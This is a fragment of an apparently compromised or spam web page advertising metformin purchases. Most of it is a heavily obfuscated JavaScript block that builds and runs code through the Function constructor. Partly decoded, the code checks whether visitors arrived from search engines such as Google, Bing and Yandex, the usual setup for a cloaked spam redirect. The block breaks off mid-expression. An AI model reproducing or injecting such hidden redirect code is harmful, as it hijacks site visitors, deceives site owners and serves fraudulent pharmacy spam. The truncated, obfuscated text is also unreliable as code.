
meilleurs Metformin acheter
b4BZjEs
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,48,53,57,54,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$